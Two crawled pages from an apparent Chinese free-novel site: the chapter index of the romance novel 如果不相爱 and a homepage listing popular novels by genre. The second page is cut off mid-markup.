

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houyisw.com/cyv8.html
body_size: 5492
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>如果不相爱精彩大结局 勿念殃_第 115 节_全文TXT下载 - 猴意书屋/houyisw.com</title><meta name="keywords" content="如果不相爱精彩大结局 勿念殃_第 115 节_全文TXT下载" /><meta name="description" content="热门小说《如果不相爱》是勿念殃所编写的现代都市言情、现代言情、情感类小说，本小说的主角黎妈,季向杨,黎旭，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：作者勿念殃文笔虽不够成熟，但构..." /><meta name="mobile-agent" content="format=html5; url=https://m.houyisw.com/cyv8.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houyisw.com/cyv8.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="猴意书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://houyisw.com/cyv8.html"/><meta property="og:image" content="//q.houyisw.com/uploaded/m/zVj.jpg?sm"/><meta property="og:novel:category" content="情感小说"/><meta property="og:novel:book_name" content="如果不相爱"/><meta property="og:novel:latest_chapter_url" content="https://houyisw.com/cyv8/115.html"/><meta property="og:title" content="如果不相爱"/><meta property="og:type" content="novel"/><meta property="og:description" content="热门小说《如果不相爱》是勿念殃所编写的现代都市言情、现代言情、情感类小说，本小说的主角黎妈,季向杨,黎旭，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：作者勿念殃文笔虽不够成熟，但构..."/><meta property="og:novel:author" content="勿念殃"/><meta property="og:novel:latest_chapter_name" content="第 115 节 如果不相爱"/><meta property="og:novel:read_url" content="https://houyisw.com/cyv8.html"/><meta property="og:novel:update_time" content="2018-06-22"/><script>var TWPC='ft',CDNV='318',ADN='kk',MOD='',DOMA='houyisw.com',TJ='R345ydyl',TWMO='tw',TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',FORM_HASH='4ea65cbdg9eqhk',CAD=0,CDN='https://172.247.93.92:64567/xcdn4/',xCoverList=[],COOKIE_PRE='5ydyl',APP_NAME='猴意书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houyisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="猴意书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">猴意书屋</span><span class="slogan">最快的免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">武侠仙侠</a></li><li><a href="/cate/3_1.html">仙侠奇缘</a></li><li><a href="/cate/4_1.html">虚拟网游</a></li><li><a href="/cate/5_1.html">历史军事</a></li><li><a href="/cate/6_1.html">竞技小说</a></li><li><a href="/cate/7_1.html">恐怖灵异</a></li><li><a href="/cate/8_1.html">都市生活</a></li><li><a href="/cate/9_1.html">穿越架空</a></li><li><a href="/cate/10_1.html">言情小说</a></li><li><a href="/cate/hot_1.html">热门作品</a></li><li><a href="/cate/1.html">书库作品</a></li><li><a href="/cate/end_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.houyisw.com/cyv8.html" title="如果不相爱">手机阅读《如果不相爱》</a></div><a href="/">猴意书屋</a> &gt; <a href="/cate/10_1.html">言情小说</a> &gt; <a href="/cyv8.html">如果不相爱</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.houyisw.com/uploaded/m/zVj.jpg?sm" author="勿念殃" alt="如果不相爱" /><span class="b"></span></div><div id="info"><h1>如果不相爱</h1><p>作者：<a href="/xieshou/52ff5ff56b83E.html" target="_blank">勿念殃</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="cyv88" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="cyv88" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/cyv8.html">TXT下载</a></p><p>更新时间：2018-06-22 10:27:56&nbsp;[共115章] <p>最新：<a href="/cyv8/115.html" title="">第 115 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>热门小说《<a href="/m/zzpom2qxvx.html">如果不相爱</a>》是勿念殃所编写的现代都市言情、现代言情、情感类小说，本小说的主角<a href="/leader/9ece5988E.html">黎妈</a>,<a href="/leader/5b6354116768E.html">季向杨</a>,<a href="/leader/9ece65edE.html">黎旭</a>，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：作者勿念殃文笔虽不够成熟，但构思和文章色彩绝对是巅峰的。自我感觉《如果不相爱》这本书非常棒！！！</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/9hIX.html" target="_blank" title="我想在妖局上班摸鱼">我想在妖局上班摸鱼</a><a href="/showbook/QZvlfoY.html" title="无知懵懂的少年茁壮成长" target="_blank">无知懵懂的少年茁壮成长</a> (其他小说) 、 <a href="/tyrS.html" target="_blank" title="胡作非凌辱女友合集">胡作非凌辱女友合集</a><a href="/showbook/aPK5UZP.html" title="问鼎天下的典故" target="_blank">问鼎天下的典故</a> 、 <a href="/tnMV.html" target="_blank" title="风流的老婆">风流的老婆</a> (高辣小说) 、 <a href="/HUJ.html" target="_blank" title="穿越之娱乐香江">穿越之娱乐香江</a><a href="/showbook/zx1WTob.html" title="出你的舌苔或空空荡荡 标点符号" target="_blank">出你的舌苔或空空荡荡 标点符号</a> (辣文小说) 、 <a href="/2134369872.html" target="_blank" title="亮剑：摊牌了，我老李就是有文化">亮剑：摊牌了，我老李就是有文化</a><a href="/showbook/K3voTYX.html" title="在樱花树下" target="_blank">在樱花树下</a> (特种兵) 、 <a href="/BV9F.html" target="_blank" title="美女的私人教练">美女的私人教练</a><a href="/showbook/LZ3VU2L.html" title="维和防暴队Ai换脸欧豪吗" target="_blank">维和防暴队Ai换脸欧豪吗</a> (异术超能) 、 <a href="/626731260.html" target="_blank" title="双修高手在花都">双修高手在花都</a> (风水异术) 、 <a href="/t33O.html" target="_blank" title="亲家博爱">亲家博爱</a> (高辣小说) 、 <a href="/788939874.html" target="_blank" title="从怪兽开始吞噬进化">从怪兽开始吞噬进化</a><a href="/showbook/EN1YiX0.html" title="附马倾城txt" target="_blank">附马倾城txt</a> (科幻小说) 、 <a href="/1060140338.html" target="_blank" title="农村凤羽格相亲记">农村凤羽格相亲记</a><a href="/showbook/WAD5FV1.html" title="婚后偏宠作者:倾我不倾城" target="_blank">婚后偏宠作者:倾我不倾城</a> (职场小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《如果不相爱》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/cyv8/115.html">第 115 节</a></dd><dd><a href="/cyv8/114.html">第 114 节</a></dd><dd><a href="/cyv8/113.html">第 113 节</a></dd><dd><a href="/cyv8/112.html">第 112 节</a></dd><dt>《如果不相爱》 正文 </dt><dd><a href="/cyv8/1.html">第 1 节</a></dd><dd><a href="/cyv8/2.html">第 2 节</a></dd><dd><a href="/cyv8/3.html">第 3 节</a></dd><dd><a href="/cyv8/4.html">第 4 节</a></dd><dd><a href="/cyv8/5.html">第 5 节</a></dd><dd><a href="/cyv8/6.html">第 6 节</a></dd><dd><a href="/cyv8/7.html">第 7 节</a></dd><dd><a href="/cyv8/8.html">第 8 节</a></dd><dd><a href="/cyv8/9.html">第 9 节</a></dd><dd><a href="/cyv8/10.html">第 10 节</a></dd><dd><a href="/cyv8/11.html">第 11 节</a></dd><dd><a href="/cyv8/12.html">第 12 节</a></dd><dd><a href="/cyv8/13.html">第 13 节</a></dd><dd><a href="/cyv8/14.html">第 14 节</a></dd><dd><a href="/cyv8/15.html">第 15 节</a></dd><dd><a href="/cyv8/16.html">第 16 节</a></dd><dd><a href="/cyv8/17.html">第 17 节</a></dd><dd><a href="/cyv8/18.html">第 18 节</a></dd><dd><a href="/cyv8/19.html">第 19 节</a></dd><dd><a href="/cyv8/20.html">第 20 节</a></dd><dd><a href="/cyv8/21.html">第 21 节</a></dd><dd><a href="/cyv8/22.html">第 22 节</a></dd><dd><a href="/cyv8/23.html">第 23 节</a></dd><dd><a href="/cyv8/24.html">第 24 节</a></dd><dd><a href="/cyv8/25.html">第 25 节</a></dd><dd><a href="/cyv8/26.html">第 26 节</a></dd><dd><a href="/cyv8/27.html">第 27 节</a></dd><dd><a href="/cyv8/28.html">第 28 节</a></dd><dd><a href="/cyv8/29.html">第 29 节</a></dd><dd><a href="/cyv8/30.html">第 30 节</a></dd><dd><a href="/cyv8/31.html">第 31 节</a></dd><dd><a href="/cyv8/32.html">第 32 节</a></dd><dd><a href="/cyv8/33.html">第 33 节</a></dd><dd><a href="/cyv8/34.html">第 34 节</a></dd><dd><a href="/cyv8/35.html">第 35 节</a></dd><dd><a href="/cyv8/36.html">第 36 节</a></dd><dd><a href="/cyv8/37.html">第 37 节</a></dd><dd><a href="/cyv8/38.html">第 38 节</a></dd><dd><a href="/cyv8/39.html">第 39 节</a></dd><dd><a href="/cyv8/40.html">第 40 节</a></dd><dd><a href="/cyv8/41.html">第 41 节</a></dd><dd><a href="/cyv8/42.html">第 42 节</a></dd><dd><a href="/cyv8/43.html">第 43 节</a></dd><dd><a href="/cyv8/44.html">第 44 节</a></dd><dd><a href="/cyv8/45.html">第 45 节</a></dd><dd><a href="/cyv8/46.html">第 46 节</a></dd><dd><a href="/cyv8/47.html">第 47 节</a></dd><dd><a href="/cyv8/48.html">第 48 节</a></dd><dd><a href="/cyv8/49.html">第 49 节</a></dd><dd><a href="/cyv8/50.html">第 50 节</a></dd><dd><a href="/cyv8/51.html">第 51 节</a></dd><dd><a href="/cyv8/52.html">第 52 节</a></dd><dd><a href="/cyv8/53.html">第 53 节</a></dd><dd><a href="/cyv8/54.html">第 54 节</a></dd><dd><a href="/cyv8/55.html">第 55 节</a></dd><dd><a href="/cyv8/56.html">第 56 节</a></dd><dd><a href="/cyv8/57.html">第 57 节</a></dd><dd><a href="/cyv8/58.html">第 58 节</a></dd><dd><a href="/cyv8/59.html">第 59 节</a></dd><dd><a href="/cyv8/60.html">第 60 节</a></dd><dd><a href="/cyv8/61.html">第 61 节</a></dd><dd><a href="/cyv8/62.html">第 62 节</a></dd><dd><a href="/cyv8/63.html">第 63 节</a></dd><dd><a href="/cyv8/64.html">第 64 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/cyv8/list_1.html">首页</a><a href="/cyv8/list_1.html">上一页</a><b>1</b><a href="/cyv8/list_2.html">2</a><a href="/cyv8/list_2.html">下一页</a><a href="/cyv8/list_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1778485532.html" target="_blank" title="万古第一仙宗">万古第一仙宗</a>、 <a href="/showbook/NNl4HZr.html" title="整太顺" target="_blank">整太顺</a>、 <a href="/972529438.html" target="_blank" title="那些年我爱过的女人">那些年我爱过的女人</a>、 <a href="/BXv.html" target="_blank" title="诡域档案">诡域档案</a>、 <a href="/showbook/49PYfYM.html" title="房屋出路被堵怎么办?" target="_blank">房屋出路被堵怎么办?</a>、 <a href="/BjtA.html" target="_blank" title="总有主角妄想开后宫">总有主角妄想开后宫</a>、 <a href="/showbook/O0eyt9p.html" title="弃婴有啥可悲的行为" target="_blank">弃婴有啥可悲的行为</a>、 <a href="/9wPK.html" target="_blank" title="北宋大丈夫">北宋大丈夫</a>、 <a href="/showbook/KgAMhL9.html" title="宋公朋义释双枪将,没羽箭石打众英雄读后感" target="_blank">宋公朋义释双枪将,没羽箭石打众英雄读后感</a>、 <a href="/ceL9.html" target="_blank" title="（HP同人）艾玛教授">（HP同人）艾玛教授</a>、 <a href="/B3tD.html" target="_blank" title="宠坏">宠坏</a>、 <a href="/showbook/ngx5hp.html" title="小敏家一个月的用水量约是12千克" target="_blank">小敏家一个月的用水量约是12千克</a>、 <a href="/9ZH.html" target="_blank" title="足球上帝">足球上帝</a>、 <a href="/showbook/gkq5h1d.html" title="胡桃触摸不会苏醒版" target="_blank">胡桃触摸不会苏醒版</a>、 <a href="/Ps.html" target="_blank" title="公事攻办">公事攻办</a>、 <a href="/234400594.html" target="_blank" title="绝品野医">绝品野医</a>、 <a href="/showbook/QZvlfwA.html" title="爱上毛爷爷的搞笑句子" target="_blank">爱上毛爷爷的搞笑句子</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《如果不相爱》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>⒉ 《如果不相爱》为勿念殃所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与猴意书屋的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/m/zzpom2qxvx.html">如果不相爱勿念殃 在线阅读 精彩大结局</a>/<span class="gray">2018-07-26 07:39:09</span></p><p>*. <a href="/cyv8_1828680350.html">如果不相爱全文阅读 黎妈季向杨黎旭 最新章节无弹窗</a>/<span class="gray">2019-10-08 10:33:01</span></p><p>*. <a href="/m/o9j08iyl9v.html">如果不相爱共115章最新章节 精彩无弹窗阅读 勿念殃</a>/<span class="gray">2018-09-26 23:33:01</span></p><p>*. <a href="/cyv8_360013290.html">如果不相爱 全文TXT下载 黎妈季向杨黎旭 在线免费下载</a>/<span class="gray">2018-03-05 09:48:09</span></p><p>*. <a href="/cyv8_970504818.html">如果不相爱 在线阅读无广告 黎妈季向杨黎旭 无广告阅读</a>/<span class="gray">2017-05-26 22:09:25</span></p><p><a href="/cyv8/112.101.4.148.html" class="gray">112.101.4.148</a> / <a href="/cyv8/106.33.170.196.html" class="gray">106.33.170.196</a> / <a href="/cyv8/113.218.7.52.html" class="gray">113.218.7.52</a> / <a href="/cyv8/118.182.95.140.html" class="gray">118.182.95.140</a> / <a href="/cyv8/27.157.190.176.html" class="gray">27.157.190.176</a> / <a href="/cyv8/39.148.89.164.html" class="gray">39.148.89.164</a> / <a href="/cyv8/24.136.55.140.html" class="gray">24.136.55.140</a> / <a href="/cyv8/59.47.239.80.html" class="gray">59.47.239.80</a> / <a href="/cyv8/182.204.229.120.html" class="gray">182.204.229.120</a> / <a href="/cyv8/111.55.9.240.html" class="gray">111.55.9.240</a> / <a href="/cyv8/180.164.31.80.html" class="gray">180.164.31.80</a> / <a href="/cyv8/106.8.136.200.html" class="gray">106.8.136.200</a> / <a href="/cyv8/27.28.179.236.html" class="gray">27.28.179.236</a> / <a href="/cyv8/81.70.77.172.html" class="gray">81.70.77.172</a> / <a href="/cyv8/106.115.111.248.html" class="gray">106.115.111.248</a> / <a href="/cyv8/211.90.254.60.html" class="gray">211.90.254.60</a> / </p></div></div><script src="/click/cyv8"></script><script src="/5ye46/318.kkrrsr"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.houyisw.com/">猴意书屋</a>(houyisw.com) All Rights Reserved. <a href="//ft.houyisw.com/cyv8.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/qmailzQs7.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="13.435ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houyisw.com/?FROM=bjs&u=BJS
body_size: 9138
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>猴意书屋-免费小说下载网</title><meta name="keywords" content="猴意书屋|玄幻小说|免费全本小说" /><meta name="description" content="猴意书屋houyisw.com：创立于2016年，提供仙侠奇缘以及好看小说在线阅读及下载。" /><meta name="mobile-agent" content="format=html5; url=https://m.houyisw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houyisw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="猴意书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='ft',CDNV='318',ADN='kk',MOD='',DOMA='houyisw.com',TJ='R345ydyl',TWMO='tw',TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',FORM_HASH='d47de6d1g9eqhl',CAD=0,CDN='https://172.247.93.92:64567/xcdn4/',xCoverList=[],COOKIE_PRE='5ydyl',APP_NAME='猴意书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houyisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="猴意书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">猴意书屋</span><span class="slogan">最快的免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">武侠仙侠</a></li><li><a href="/cate/3_1.html">仙侠奇缘</a></li><li><a href="/cate/4_1.html">虚拟网游</a></li><li><a href="/cate/5_1.html">历史军事</a></li><li><a href="/cate/6_1.html">竞技小说</a></li><li><a href="/cate/7_1.html">恐怖灵异</a></li><li><a href="/cate/8_1.html">都市生活</a></li><li><a href="/cate/9_1.html">穿越架空</a></li><li><a href="/cate/10_1.html">言情小说</a></li><li><a href="/cate/hot_1.html">热门作品</a></li><li><a href="/cate/1.html">书库作品</a></li><li><a href="/cate/end_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/cq1.html" title=""><img data-lazy="//q.houyisw.com/uploaded/A/N2Ob.jpg?sm" alt="遮天" author="辰东" src="/qloadtj3C.svg" /></a></div><dl><dt><span>辰东</span><a href="/cq1.html" title="">遮天</a></dt><dd>冰冷与黑暗并存的宇宙深处，九具庞大的龙尸拉着一口青铜古棺，亘古长存。 这是太空探测器在枯寂的宇宙中捕捉到的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tvra.html" title=""><img data-lazy="//q.houyisw.com/uploaded/t/g23Y.jpg?sm" alt="科举相公家的地主婆" author="程嘉喜" src="/qloadtj3C.svg" /></a></div><dl><dt><span>程嘉喜</span><a href="/tvra.html" title="">科举相公家的地主婆</a></dt><dd>起点vip 完结 241.22万字 2.38万总推荐 3周推荐 简介 【科举发家文】 穿越女主经营田庄，成了地主...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tJZO.html" title=""><img data-lazy="//q.houyisw.com/uploaded/r/eiBZ.jpg?sm" alt="请君入瓮" author="小爷是枫子" src="/qloadtj3C.svg" /></a></div><dl><dt><span>小爷是枫子</span><a href="/tJZO.html" title="">请君入瓮</a></dt><dd>晋江VIP完结 当前被收藏数：2198 营养液数：1749 文章积分：58,314,228 文案 萧公主陪送长姐...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/cL7F.html" title=""><img data-lazy="//q.houyisw.com/uploaded/K/XJI.jpg?sm" alt="随身空间之小资女人" author="城里的村姑" src="/qloadtj3C.svg" /></a></div><dl><dt><span>城里的村姑</span><a href="/cL7F.html" title="">随身空间之小资女人</a></dt><dd>起点女生网VIP完结 文案： 空间在手，姐我全有，老公，孩子，亲人，一样都不少。 一只臭水沟里的老鼠让自己有了本...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nnV.html" title=""><img data-lazy="//q.houyisw.com/uploaded/A/N3ll.jpg?sm" alt="[系统]末世巨贾" author="荷风渟" src="/qloadtj3C.svg" /></a></div><dl><dt><span>荷风渟</span><a href="/nnV.html" title="">[系统]末世巨贾</a></dt><dd>晋江高积分银牌榜推VIP完结 非V章节总点击数：1264360 总书评数：8157 当前被收藏数：13460 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/cPOQ.html" title=""><img data-lazy="//q.houyisw.com/uploaded/N/AY2.jpg?sm" alt="快穿之静物妖精" author="公良舒" src="/qloadtj3C.svg" /></a></div><dl><dt><span>公良舒</span><a href="/cPOQ.html" title="">快穿之静物妖精</a></dt><dd>起点女生网VIP完结 101.55万字|2.85万总点击·会员周点击143|1358总推荐·周 【文案】 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">种田</span><span class="s2"><a href="/xou.html" title="">小牧场</a></span><span class="s5">春溪笛晓</span></li><li><span class="s1">都市</span><span class="s2"><a href="/eZU.html" title="">无可奉告</a></span><span class="s5">诗人达达</span></li><li><span class="s1">老师</span><span class="s2"><a href="/x6T.html" title="">人生赢家[快穿]</a></span><span class="s5">笙箫戚戚</span></li><li><span class="s1">异世</span><span class="s2"><a href="/cna.html" title="">魔法家族</a></span><span class="s5">月之心</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/tFnp.html" title="">路人甲和豪门大佬联姻后</a></span><span class="s5">宁翊</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9vkh.html" title="">影卫难当</a></span><span class="s5">云鹤锁朝堂</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/rVx.html" title="">教父大人？滚蛋！</a></span><span class="s5">君太平</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/t4fk.html" title="">年代文炮灰吃瓜爆改全家命运[穿书]</a></span><span class="s5">唧唧喵</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/196296046.html" title="">我的悟性好到爆</a></span><span class="s5">白骨青灰</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/pKh.html" title="">将军在上（重生）</a></span><span class="s5">伦家庆庆</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/qHj.html" title="">婚不由己之溺爱暖妻</a></span><span class="s5">糖豆腐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/961b.html" title="">病弱大佬的独宠咸鱼［娱乐圈］</a></span><span class="s5">玄鹿游原</span></li><li><span class="s1">欢喜</span><span class="s2"><a href="/cpbG.html" title="">春暖入侯门</a></span><span class="s5">桃花小茶</span></li><li><span class="s1">重生</span><span class="s2"><a href="/cPeh.html" title="">女配来袭：男神个个不好惹</a></span><span class="s5">南七</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/9S3F.html" title="">似锦</a></span><span class="s5">冬天的柳叶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9fob.html" title="">钓系受与叔攻的适配度</a></span><span class="s5">鹿拾</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/c9X.html" target="_blank" title="大领主"><img data-lazy="//q.houyisw.com/uploaded/A/Nghy.jpg?sm" alt="大领主" author="黄初" /></a></div><dl><dt><a href="/c9X.html" title="大领主">大领主</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/477820312.html" title="[排球]非黑即白">[排球]非黑即白</a>/知情权</li><li><a href="/r8Z.html" title="医与狐">医与狐</a>/添丶丶</li><li><a href="/cbUF.html" title="人鱼效应">人鱼效应</a>/黑猫白袜子</li><li><a href="/97l1.html" title="鬼王的恶犬">鬼王的恶犬</a>/六妖</li><li><a href="/tbPb.html" title="（综漫同人）迹部哥哥是最强警探">（综漫同人）迹部哥哥是最强警探</a>/落日猿</li><li><a href="/BCV5.html" title="我家暗卫揣包跑">我家暗卫揣包跑</a>/楚轻泠Cling</li><li><a href="/9Ht5.html" title="错位求生">错位求生</a>/书墨温酒</li><li><a href="/ctZ.html" title="非同凡响的爱">非同凡响的爱</a>/旭日耀阳</li><li><a href="/9oCS.html" title="玫瑰童谣">玫瑰童谣</a>/鲜花着锦</li><li><a href="/1647135000.html" title="娇妻背后的秘密">娇妻背后的秘密</a>/陌上小君</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/9d4R.html" target="_blank" title="沈氏家族崛起"><img data-lazy="//q.houyisw.com/uploaded/q/dVou.jpg?sm" alt="沈氏家族崛起" author="神木金刀" /></a></div><dl><dt><a href="/9d4R.html" title="沈氏家族崛起">沈氏家族崛起</a></dt><dd>岭南之地，风云际会，小小家族普通弟子，带领家族在这凶残的修仙界中隐忍崛起。 凡人，种田。</dd></dl><div class="clear"></div></div><ul><li><a href="/tJKc.html" title="仙路">仙路</a>/画桥平</li><li><a href="/cv6s.html" title="108妖刀">108妖刀</a>/醉玲珑</li><li><a href="/1306373012.html" title="九阳神君">九阳神君</a>/童齐</li><li><a href="/9fVs.html" title="妖女为何这样">妖女为何这样</a>/蜂蜜糖霜</li><li><a href="/cqd9.html" title="（西游记后传同人）穿越在聊斋">（西游记后传同人）穿越在聊斋</a>/踏雪傲红尘</li><li><a href="/xTt.html" title="炉鼎难为：娘亲，你马甲掉了">炉鼎难为：娘亲，你马甲掉了</a>/一月过半</li><li><a href="/98F.html" title="神游">神游</a>/徐公子胜治</li><li><a href="/ptFj.html" title="诡仙">诡仙</a>/天在水</li><li><a href="/9GbO.html" title="神奇美女系统">神奇美女系统</a>/青草朦胧</li><li><a href="/UJj.html" title="酒修无极">酒修无极</a>/未知</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/9qVG.html" target="_blank" title="穿书后我攻略了黑化反派"><img data-lazy="//q.houyisw.com/uploaded/q/dbfH.jpg?sm" alt="穿书后我攻略了黑化反派" author="徒有梦" /></a></div><dl><dt><a href="/9qVG.html" title="穿书后我攻略了黑化反派">穿书后我攻略了黑化反派</a></dt><dd>晋江VIP完结 当前被收藏数：2780 营养液数：632 文章积分：55,504,952 文案： 齐悦穿成了一本...</dd></dl><div class="clear"></div></div><ul><li><a href="/Yj.html" title="诛仙2">诛仙2</a>/萧鼎</li><li><a href="/9qS5.html" title="种出一片神话传说">种出一片神话传说</a>/抽奖从不欧</li><li><a href="/BUgU.html" title="仙家女配有点田">仙家女配有点田</a>/appp158</li><li><a href="/91Tc.html" title="修真界第一幼崽">修真界第一幼崽</a>/纪婴</li><li><a href="/9Fb5.html" title="穿成男主的病美人师尊">穿成男主的病美人师尊</a>/风休住</li><li><a href="/cUBp.html" title="与妖同眠：蛇王惹不得/蛇王的吻痕">与妖同眠：蛇王惹不得/蛇王的吻痕</a>/蛋定姐</li><li><a href="/tYhO.html" title="丧尸来了，我在家里躺平了">丧尸来了，我在家里躺平了</a>/孤独的兔子舞</li><li><a href="/RUS.html" title="[西游记]杨戬与孙悟空">[西游记]杨戬与孙悟空</a>/阿尧</li><li><a href="/cGOT.html" title="仙嫁也凶残">仙嫁也凶残</a>/宗唐</li><li><a href="/taBD.html" 